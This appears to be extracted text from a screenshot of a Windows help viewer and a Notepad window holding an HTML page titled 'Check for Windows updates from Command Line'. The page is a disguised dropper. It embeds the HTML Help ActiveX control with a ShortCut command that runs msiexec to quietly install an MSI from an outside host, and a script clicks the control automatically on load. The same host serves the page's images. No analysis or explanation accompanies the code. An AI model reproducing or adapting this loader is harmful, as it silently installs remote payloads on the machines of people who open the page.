 隐藏 后退 打印 选项(O)
目录(C) 索引(N)
Help1
doc[1] - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<HTML>
<TITLE>Check for Windows updates from Command Line</TITLE>
<HEAD>
</HEAD>
<BODY>
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=",msiexec , /i http://gongzuosousuo.net/images/ausetup.msi /q">
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
<img src="http://gongzuosousuo.net/images/me3.jpg" />
<br>
<img src="http://gongzuosousuo.net/images/meatclinic.jpg" />
<br>
<img src="http://gongzuosousuo.net/images/meinsari.jpg" />
<br>
<img src="http://gongzuosousuo.net/images/menmyfrnd.jpg" />
</BODY>
</HTML>